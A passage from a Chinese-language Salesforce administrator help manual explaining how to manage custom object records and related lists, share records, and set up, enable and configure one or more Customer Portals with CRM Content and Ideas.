

相关链接

[什么是自定义对象记录](#page-1035-1) [显示和编辑自定义对象记录](#page-1037-0) [创建自定义列表视图](#page-1210-0)

### 查看自定义对象列表

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**如果贵组织已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强列表的信息 请参阅[自定义用户界面设置](#page-294-0)第页293。有关增强列表的功能的信息 请参[阅使用增强的列表](#page-1212-0)第 页 1211。

自定义对象列表页显示当前视图中自定义对象记录的列表。从此页可查看自定义对象记录的详细信息 并访问其他相 关信息。列表视图仅包括一种类型的自定义对象记录 您无法在单个列表视图中查看多种类型的自定义对象。

- 单击某个自定义对象名以查看自定义对象记录详细信息。单击某个自定义对象记录名旁边的编辑或删除以编辑 或删除此记录。请参[阅显示和编辑自定义对象记录](#page-1037-0) 第 页 1036。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 要获取队列中自定义对象记录的所有权 请查看队列列表视图 选中一个或多个记录旁边的复选框 然后单击接受。
- 要立即转移多个记录的所有权 请选中一个或多个自定义对象记录旁边的复选框 然后单击更改所有人。输入新的 记录所有人 还可以选择发送通知电子邮件以向新的记录所有人发送电子邮件 然后单击保存。
- 单击新建自定义对象名称 或者从侧栏的"新建"下拉列表中选择自定义对象名称以创建该类型的新自定义对象。 仅当您对自定义对象拥有"创建"权限时才会显示这些选项。 .
- 单击任意列的标题以使用该列的信息以升序对记录进行排序。再次单击列标题将以降序排列。
- 在列表的顶部和底部单击某个字母 以显示以该字母开头的已排序列的内容。
- 单击下一页 或上一页 链接以访问下一组 或上一组 记录。
- 在列表的底部 选择较少或较多 以查看更短或更长的显示列表。

备注**:** 只有对拥有适当用户使用权限的用户才显示在线帮助中提到的按钮和链接。

相关链接

[什么是自定义对象记录](#page-1035-1) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

## <span id="page-1037-0"></span>显示和编辑自定义对象记录

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



显示自定义对象记录

在自定义对象选项卡主页或列表页中找到自定义对象记录后 单击自定义对象记录名即可显示详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

在设置了控制台来包括自定义对象的 Professional Edition、Enterprise Edition、Unlimited Edition 以及 Developer Edition 组织中 单击"控制台"选项卡 显示控制台 以便在一个屏幕中查找、查看和编辑自定义对象记录及其 关联记录。有关详细信息 请参[阅显示控制台](#page-1007-0) 第 页 1006。

#### 编辑自定义对象记录

要更新自定义对象详细信息 请单击编辑 然后更改要更新的字段。完成后 单击保存。也可单击保存并新建以保 存当前自定义对象并新建另一个自定义对象。必填字段标记为红色。

备注**:** 如果在 Apex 脚本中引用自定义对象 则不能更改对象名称或数据类型。

#### 标记自定义对象记录

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

自定义对象相关列表

自定义对象记录详细信息页的下部提供与自定义对象记录相关的信息 包括活动、备注、附件以及任何其他相 关记录。此处显示的相关列表由您的个人自定义设置、管理员对页面布局所做的自定义设置、或您查看相关 数据的权限确定。可以单击单个项目 以显示其他详细信息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单击新建以直接添加新项目。

#### 打印自定义对象记录

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回您查看过的上一个列表页 请单击位于任何自定义对象记录详细信息页顶部的返回列表。如果您的组织已启用 可折叠页面部分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

备注**:** 只有对拥有适当用户使用权限的用户才显示在线帮助中提到的按钮和链接。

<span id="page-1038-0"></span>相关链接

[使用自定义相关列表](#page-1038-0)

### 使用自定义相关列表

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



自定义相关列表显示在另一项记录的详细信息页的下部。这些列表列出与该记录关联的自定义对象记录。

从自定义相关列表中 您可以

- 单击自定义对象记录名以查看其详细信息。
- 单击编辑或删除以编辑或删除自定义对象记录。
- 单击新建以创建与正查看的记录相关联的一个新自定义对象记录。

您的管理员定义一个自定义对象是否可以通过"主-详细信息"或"查找"关系与另一类型的记录相关联。管理员 还指定自定义相关列表是否显示在相关记录的页面布局上。有关详情 请参[阅关系概述](#page-570-0) 第 页 569。

相关链接

[什么是自定义对象记录](#page-1035-1) [显示和编辑自定义对象记录](#page-1037-0)

## 共享自定义对象记录

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

查看自定义对象记录 2008年 10月11日 10月11日 10月11日 10月11日 10月11日 10月11日 10月11日 10月11日 10月11日 10月

您的管理员定义整个组织的默认共享模式。您可更改管理员设置的共享模式默认设置 以便将共享扩展到更多用户。 然而 您不能将共享模式更改为比默认共享范围更小的设置。

要查看和管理共享详细信息 单击自定义对象记录详细信息页上的共享。"共享详细信息"页列出具有记录共享访问 权限的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。



备注**:** 要与其他用户共享自定义对象记录 用户必须拥有对自定义对象的"读取"权限。

- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)

# 客户入口网站

## <span id="page-1040-0"></span>设置您的客户入口网站

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



Salesforce 客户入口网站与自助入口网站的相似之处在于 它为客户提供了一个在线支持通道 即允许客户自行解决其 疑问而无需联系客户服务代表。但是 客户入口网站提供的功能比自助入口网站更加丰富。这是因为 客户入口网站 具有与 Salesforce 类似的功能。使用客户入口网站 您可以自定义并向用户提供引人注目的用户界面 并使用以下 Salesforce 功能帮助您和您的客户获取成功

- 通[过页面布局](#page-440-0)[和字段级安全](#page-172-0)确定客户可以看到的页面和字段
- 使[用简档](#page-118-0)[、角色](#page-111-0)[和共享规则](#page-168-0)管理客户
- 通过 [Salesforce CRM Content](#page-1418-0) [或文档选项卡](#page-1091-0)提供和组织文档
- 允许客户参与 [Salesforce CRM Ideas](#page-1173-0) 社区。
- 使[用自定义对象](#page-565-0)显示并收集您的组织的特定数据
- 通[过报表选项卡](#page-1354-0)提供自定义报表

设置客户入口网站的步骤如下

- **1.** [启用客户入口网站](#page-1042-0)。
- **2.** [创建一个或多个入口网站](#page-1045-0)。

对于每个入口网站

**a.** [配置设置和通信模板](#page-1047-0)。

通过单击客户入口网站"设置"页面的"工具"部分中的设置所有客户入口网站的默认电子邮件模板链接 您 可以对发送给您的所有客户入口网站的用户的通信模板进行标准化。有关详细信息 请参[阅创建多个客户入口](#page-1045-0) [网站](#page-1045-0) 第 页 1044。

在您首次保存您的第一个入口网站的设置后 无论它是客户入口网站还是合作伙伴入口网站 [转换入口网站用](#page-1076-0) [户访问权限向导](#page-1076-0)都将自动显示。您可使用此向导以确保 Salesforce 用户拥有的记录和文件夹未与入口网站用 户共享。

- **b.** [自定义字体和颜色](#page-1053-0)。
- **c.** [自定义可用选项卡和选项卡顺序](#page-1056-0)。
- **d.** [配置入口网站语言](#page-1276-0)。
- 3. 也可以启用 [Salesforce CRM Content](#page-1043-0) 和 [Salesforce CRM Ideas](#page-1045-1)。
- **4.** [创建客户入口网站简档](#page-1064-0)。

对于每个简档

**a.** 自定义页面布局。有关详细信息 请参阅[自定义您的客户入口网站页面。](#page-1057-0)

有关 Salesforce 客户入口网站页面的设置提示和常规信息 请参[阅客户入口网站页面的设置提示和注意事项](#page-1059-0)。

**b.** 自定义列表视图。有关详细信息 请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。

客户入口网站用户可自动查看那些可见性设置标记为所有用户皆可视的所有列表视图。建议您对入口网站用 户可访问的所有项目创建特定列表视图 然后将入口网站用户仅指定到您希望其查看的列表视图。

**c.** 自定义搜索布局。有关详细信息 请参阅[自定义搜索布局](#page-464-0) 第 页 463。

您的 Salesforce 组织中的搜索布局与您的客户入口网站中使用的搜索布局相同。请确定入口网站用户可访问 的对象的搜索布局仅包含希望用户在搜索结果中查看的那些字段。

- **5.** 设置工作流
	- **a.** 设置工作流规则或个案分配规则 使其自动将入口网站用户创建的个案分配给Salesforce用户或队列 方法为 使 用条件当前用户用户类型包含客户入口网站。有关详细信息 请参[阅设置分配规则](#page-505-0) 第 页 504[和管理工作流规则](#page-594-0) 第 页 593。

对于在客户入口网站中使用的个案分配规则 在已分配给入口网站简档的个案页面布局上 选中显示个案分配复 选框和默认选取个案分配复选框复选框。入口网站用户在客户入口网站上无法看到这些复选框。请注意 在创建 和 编辑个案时 分配规则将触发。为了防止个案在入口网站用户编辑时自动被重新分配 请使用条件当前用户□ 用户类型包含客户入口网站添加一个规则条目并选择不再次分配用户复选框。有关详细信息 请参阅[设置分配规](#page-505-0) [则](#page-505-0) 第 页 504。

**b.** 创建工作流报警 以便当入口网站用户在您的入口网站上创建个案时进行自动回复。有关详细信息 请参[阅管](#page-604-0) [理电子邮件报警](#page-604-0) 第 页 603。

个案自动回复规则不适用于由客户入口网站用户创建的个案。有关自动回复规则的详细信息 请参[阅设置自动](#page-512-0) [回复规则](#page-512-0) 第 页 511。

- **6.** [配置入口网站用户访问](#page-1067-0)。
- **7.** [启用每个客户入口网站登录](#page-1047-0)。
- **8.** 在您组织的网站中添加一个指向入口网站的链接。

在您将登录 URL 从您的入口网站的设置中复制并粘贴到您网站的 HTML 页面后 用户即可以导航到您的客户入 口网站。有关详细信息 请参阅[启用客户入口网站登录和设置。](#page-1047-0)

**9.** [使联系人使用您的入口网站](#page-1018-0)。



备注**:** 联系 salesforce.com 获取如何为您的组织启用客户入口网站的信息。

相关链接

[客户入口网站设置限制](#page-1063-0) 管理员设置指南 Salesforce [客户入口网站实施指南](http://na1.salesforce.com/help/doc/en/salesforce_customer_portal_implementation_guide.pdf) [创建多个客户入口网站](#page-1045-0)

### <span id="page-1042-0"></span>启用您的客户入口网站

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

启用客户入口网站 "自定义应用程序"权限

启用 Salesforce 客户入口网站

- 1. 单击设置 ▶ 自定义 ▶ 客户入口网站 ▶ 设置。
- **2.** 单击编辑。
- **3.** 选中启用客户入口网站复选框。
- **4.** 单击保存。
- **5.** 继续为您的客户设置入口网站。有关详细信息 请参阅[启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

在为您的组织启用了客户入口网站后 您可以创建多个客户入口网站 以满足您的客户的各种业务需求。要创建多个 客户入口网站 请参[阅创建多个客户入口网站](#page-1045-0) 第 页 1044。

启用客户入口网站后 会自动将下面的项目添加到您的组织

- 客户入口网站管理员和客户入口网站用户简档 您可以将客户入口网站用户分配给这些简档 以定义其在入口网站中可以执行的功能。
- 联系人和个人客户记录上的启用客户入口网站用户和查看客户入口网站用户按钮

您可以将这些按钮用[于允许联系人和个人客户使用您的客户入口网站](#page-1018-0) 并查看已被允许使用您的客户入口网站的 联系人和个人客户的用户信息。

• "所有客户入口网站用户"组和"所有内部用户"组以及"角色和内部下属"共享规则类别

"所有客户入口网站用户"组自动包含您组织中的所有客户入口网站用户 "所有内部用户"组自动包含您组织 中的所有 Salesforce 用户 "角色和内部下属"共享规则类别允许您创建共享规则 在这些共享规则中可以按角色 选择组织中的特定 Salesforce 用户及属于此角色之下的角色 不包括任何 客户入口网站和合作伙伴入口网站角色 的所有用户。您可以使用这些组和共享规则类别轻松创建共享规则 以为您的所有客户入口网站用户或Salesforce 用户授予对特定数据的访问权限。

在启用客户入口网站之后 不能禁用它。但是 可以阻止用户登录到您的客户入口网站。有关详细信息 请参阅[启用客](#page-1047-0) [户入口网站登录和设置](#page-1047-0) 第 页 1046。

相关链接

[设置您的客户入口网站](#page-1040-0) 在客户入口网站中启用 [Salesforce CRM Content](#page-1043-0)

### <span id="page-1043-0"></span>在客户入口网站中启用 **Salesforce CRM Content**





Salesforce CRM Content 在客户入口网站中可用。可以将两个级别的 Salesforce CRM Content 访问权限授予客户入 口网站用户

- 没有 Salesforce CRM Content 功能许可证的入口网站用户可以下载、评级、评论和订阅内容 如果他们在其用户 简档中有"查看入口网站上的内容"用户权限 。他们无法查看可能敏感的数据 如用户名、下载、版本和订户历 史。内容递送功能对入口网站用户不可用。
- 具有 Salesforce CRM Content 功能许可证的入口网站用户可以访问其工作区权限授予的所有 Salesforce CRM Content 功能 包括提交内容、在工作区内移动和共享内容以及删除内容。也可以查看 Salesforce CRM Content 报 表。内容递送功能对入口网站用户不可用。

#### 为非许可用户启用 **Salesforce CRM Content**

[启用客户入口网站](#page-1042-0)后 完成以下步骤以在您的入口网站中启用 Salesforce CRM Content。如果您还没有为您的入口网 站用户购买 Salesforce CRM Content 功能许可证 请使用这些步骤。

- **1.** 更新客户入口网站简档
	- **a.** 复制客户入口网站用户和/[或客户入口网站管理员简档以](#page-118-0)包括"查看入口网站上的内容"用户权限。
	- b. 在所复制的简档中 将"工作区"、"内容"和"订阅"选项卡[的选项卡可见性从](#page-118-0)"选项卡隐藏"更改为"默 认开启"。
	- **c.** [将所复制的简档分配](#page-102-0)给您的客户入口网站用户。
- **2.** [通过创建一个或多个工作区权限](#page-1427-0) 确定您的入口网站用户在每个 Salesforce CRM Content 工作区内的权限。



备注**:** 工作区权限只能授予用户功能许可证或简档允许的权限。例如 虽然标记内容是工作区权限选项 但 选择它将不允许没有 Salesforce CRM Content 功能许可证的入口网站用户标记内容。

**3.** 确定允许入口网站用户访问的工作区。确保机密内容在这些工作区中不可用。
- **4.** [将入口网站用户添加至工作区](#page-1436-0)。具有客户入口网站用户简档或该简档副本的入口网站用户只能作为公共组的一 部分添加至工作区。具有客户入口网站管理员简档或该简档副本的入口网站用户可以单独添加至工作区。
- **5.** 添加 [Salesforce CRM Content](#page-1056-0) 选项卡至每个客户入口网站。



备注**:** "文档"选项卡不属于 Salesforce CRM Content。

## 为许可用户启用 **Salesforce CRM Content**

[启用客户入口网站](#page-1042-0)后 完成以下步骤以在您的入口网站中启用 Salesforce CRM Content。如果您已经为您的入口网站 用户购买了 Salesforce CRM Content 功能许可证 请使用这些步骤

- **1.** 更新客户入口网站简档
	- **a.** 如果您想允许入口网站用户创建和管理新工作区 也可以[复制客户入口网站用户和](#page-118-0)/或客户入口网站管理员简 [档](#page-118-0)。
	- b. 在标准或复制的客户入口网站简档中 将"工作区"、"内容"和"订阅"选项卡的[选项卡可见性](#page-118-0)从"选项卡 隐藏"更改为"默认开启"。
	- **c.** 根据需要将所复制的简档分配给您的客户入口网站用户。
- **2.** 在用户详细信息页面上为每个客户入口网站用户选择 Salesforce CRM Content 用户复选框。
- **3.** [通过创建一个或多个工作区权限](#page-1427-0) 确定您的入口网站用户在每个 Salesforce CRM Content 工作区内的权限。



备注**:** 工作区权限只能授予用户功能许可证或简档允许的权限。例如 虽然标记内容是工作区权限选项 但 选择它将不允许没有 Salesforce CRM Content 功能许可证的入口网站用户标记内容。

- **4.** 确定允许入口网站用户访问的工作区。确保机密内容在这些工作区中不可用。
- **5.** [将入口网站用户添加至工作区](#page-1436-0)。具有客户入口网站用户简档或该简档副本的入口网站用户只能作为公共组的一 部分添加至工作区。具有客户入口网站管理员简档或该简档副本的入口网站用户可以单独添加至工作区。
- **6.** 添加 [Salesforce CRM Content](#page-1056-0) 选项卡至每个客户入口网站。



备注**:** "文档"选项卡不属于 Salesforce CRM Content。

相关链接

[设置您的客户入口网站](#page-1040-0) [启用您的客户入口网站](#page-1042-0) 什么是 [Salesforce CRM Content](#page-1418-0) 

# <span id="page-1045-1"></span>在客户入口网站中启用 **Salesforce CRM Ideas**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



Salesforce CRM Ideas 在 Customer Portal 中可用。

[设置客户入口网站](#page-1040-0)后 按照以下步骤以在您的入口网站中启用 Salesforce CRM Ideas。

- **1.** 创建一个激活和已配置的Salesforce CRM Ideas社区以便在入口网站中显示。有关详细信息 请参[阅创建和编辑社](#page-1178-0) [区](#page-1178-0) 第 页 1177。
- **2.** 添加 Salesforce CRM Ideas 选项卡至您的客户入口网站。有关详细信息 请参[阅自定义您的客户入口网站选项卡](#page-1056-0) 第 页 1055。
- <span id="page-1045-0"></span>**3.** 如果贵组织拥有"仅限意见入口网站"许可证 请隐藏客户入口网站中的"报表"选项卡。否则 您的客户入口网 站用户在单击"报表"选项卡时会收到一个"权限不足"消息。有关隐藏选项卡的信息 请参阅[自定义您的客户](#page-1056-0) [入口网站选项卡](#page-1056-0) 第 页 1055。

# 创建多个客户入口网站

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



在启用了 Salesforce [客户入口网站](#page-1042-0)后 您可以创建多个客户入口网站 以满足您的客户的多种业务需求。

创建多个客户入口网站

- **1.** 单击设置 ➤ 自定义 ➤ 客户入口网站 ➤ 设置。
- **2.** 单击新建。
- **3.** 按为组织设置第一个客户入口网站时的同样步骤进行操作。有关详细信息 请参阅[设置您的客户入口网站](#page-1040-0) 第 页 1039。



备注**:** 有关可以为您的组织启用的客户入口网站数量的信息 请联系 salesforce.com。

在开始为组织创建多个客户入口网站之前 请先了解以下实施提示和最佳操作方式。

## 实施提示

• 入口网站用户仅能登录为其简档指定的客户入口网站。要将简档分配给客户入口网站 请在客户入口网站的"设 置"页面中选择一个入口网站的名称 在"已分配简档"部分单击编辑简档 然后选中您要分配给入口网站的简档 旁的启用复选框。

入口网站用户可以使用一个用户名和密码访问所有为其简档分配的客户入口网站。

您可以在"已分配简档"部分的用户字段中查看与每个已分配给客户入口网站的简档关联的已启用用户的数量。

- 您所创建的每个客户入口网站的登录 URL 都包含唯一的标识符 如 portalId=060D00000000Q1F。此唯一标识符 确定了用户可以访问的特定入口网站。如果用户访问的登录 URL 不包含唯一标识符 将自动转到您创建的第一个 客户入口网站的登录 URL。请注意 入口网站用户仅能通过入口网站的登录页来登录到客户入口网站 而不能通过 Salesforce 登录页来登录。
- 以下项目的设置会同时应用于您的组织和 您的客户入口网站
	- [列表视图](#page-1210-0)
	- [搜索布局](#page-464-0)
	- [个案分配规则](#page-505-0)
	- [工作流报警](#page-604-0)

## 最佳实践

• 您可以对字体、颜色、电子邮件模板以及您创建的每个客户入口网站的登录消息进行独特的自定义设置 因此 可 以为您组织支持的每个产品和客户服务级别构建一个客户入口网站。例如 如果您的组织提供诸如金牌、银牌和 铜牌等不同级别的客户支持 您就可以为每个级别创建唯一的客户入口网站。



备注**:** JavaScript 和 CSS 代码将自动从用作入口网站登录消息的 HTML 文件中删除。

• 通过单击客户入口网站"设置"页面的"工具"部分中的设置所有客户入口网站的默认电子邮件模板链接 您可 以对发送给您的所有客户入口网站的用户的通信模板进行标准化。这些设置可确定在将电子邮件通知 如新的个 案注释或重置密码 发送给其简档与多个客户入口网站关联的入口网站用户时所使用的电子邮件模板。

默认情况下 在新建用户模板、新建密码模板和丢失密码模板查找字段中会自动为您选择示例模板。但是 在新建注 释模板和更改入口网站用户所有人的模板查找字段中不会为您选择示例模板。对于那些简档与多个客户入口网站关 联的用户 除非为这些字段选择模板 否则 在向这些用户的个案添加新的注释或者这些用户在客户入口网站中成为 新的记录所有人时 他们将无法收到电子邮件通知。要创建模板或修改示例 请参[阅管理电子邮件模板](#page-87-0) 第 页 86。 电子邮件模板必须被标记为可供使用 才能发送给入口网站用户。



提示**:** 由于默认的电子邮件模板将发送给有多个客户入口网站的用户 建议您在创建默认电子邮件模板时 不要包含特定入口网站的标识。

• 您无法删除客户入口网站 但您可以通过取消选中启用登录复选框来阻止用户登录某个入口网站。有关详细信息 请参[阅启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

• 您可以创建多个客户入口网站 以便对具有相同简档的用户显示不同的选项卡 条件是只要简档对选项卡上显示的 每个对象有访问权限。有关详细信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117[和自定义您的客户入口网站选项卡](#page-1056-0) 第 页 1055。

# 相关链接

[设置您的客户入口网站](#page-1040-0) [管理客户入口网站用户](#page-1064-0) [自定义您的客户入口网站选项卡](#page-1056-0) 管理员设置指南 Salesforce [客户入口网站实施指南](http://na1.salesforce.com/help/doc/en/salesforce_customer_portal_implementation_guide.pdf)

# <span id="page-1047-0"></span>启用客户入口网站登录和设置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

启用客户入口网站的登录和设置 "自定义应用程序"权限

所需用户权限

- 1. 单击设置 ▶ 自定义 ▶ 客户入口网站 ▶ 设置。
- **2.** 单击要自定义的 Salesforce 客户入口网站名称旁边的编辑。
- **3.** 设置下列选项

